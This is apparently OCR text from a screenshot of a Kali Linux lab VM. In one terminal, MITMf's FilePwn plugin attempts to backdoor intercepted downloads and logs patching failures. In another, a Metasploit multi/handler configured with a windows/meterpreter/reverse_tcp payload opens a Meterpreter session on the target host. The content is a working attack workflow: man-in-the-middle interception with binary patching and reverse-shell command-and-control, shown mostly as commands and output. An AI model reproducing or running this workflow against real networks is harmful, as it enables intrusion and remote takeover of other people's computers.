 Applications
P
File Edit View VM Tabs Help
Kali-Linux-2016.2-vm-am...
#!
mount-
shared-
folders.sh
root@kali: ~/MITMf
File Edit View Search Terminal Help
complete, forwarding to user
2016-11-11 23:40:06 [ProxyPlugins] Exception occurred in hooked function
Traceback (most recent call last):
  File "/root/MITMf/core/proxyplugins.py", line 116, in hook
    a = f(**args)
  File "/root/MITMf/plugins/filepwn.py", line 614, in response
    content_header = response.responseHeaders.getRawHeaders('Content-Type')[0]
TypeError: 'NoneType' object has no attribute '__getitem__'
2016-11-11 23:40:15 192.168.246.143 [type:Other-Other os:Other] ocsp.entrust.net
2016-11-11 23:40:15 192.168.246.143 [type:Other-Other os:Other] [FilePwn] Patchi
ng failed
2016-11-11 23:40:15 192.168.246.143 [type:Other-Other os:Other] ocsp.entrust.net
2016-11-11 23:40:15 192.168.246.143 [type:Other-Other os:Other] [FilePwn] Patchi
ng failed
2016-11-11 23:40:15 192.168.246.143 [type:Other-Other os:Other] ocsp.entrust.net
2016-11-11 23:40:15 192.168.246.143 [type:Other-Other os:Other] [FilePwn] Patchi
ng failed
2016-11-11 23:40:15 192.168.246.143 [type:Other-Other os:Other] ocsp.entrust.net
2016-11-11 23:40:15 192.168.246.143 [type:Other-Other os:Other] [FilePwn] Patchi
ng failed
2016-11-11 23:40:15 192.168.246.143 [type:Other-Other os:Other] ocsp.entrust.net
2016-11-11 23:40:15 192.168.246.143 [type:Other-Other os:Other] [FilePwn] Patchi
ng failed
root@kali: ~
File Edit View Search Terminal Help
[*] MSGRPC Password: tBuNLNGZ
[*] Successfully loaded plugin: msgrpc
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.246.144
lhost => 192.168.246.144
msf exploit(handler) > set lport 7070
lport => 7070
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.246.144:7070
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.246.143
[*] Meterpreter session 1 opened (192.168.246.144:7070 -> 192.168.246.143:50585)
 at 2016-11-11 23:40:29 -0500
meterpreter >
Home MITMf config
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
+ Other Locations
app_cache_
poison_
templates
hta_driveby
mitmf.conf
responder
"mitmf.conf" selected (19.1 kB)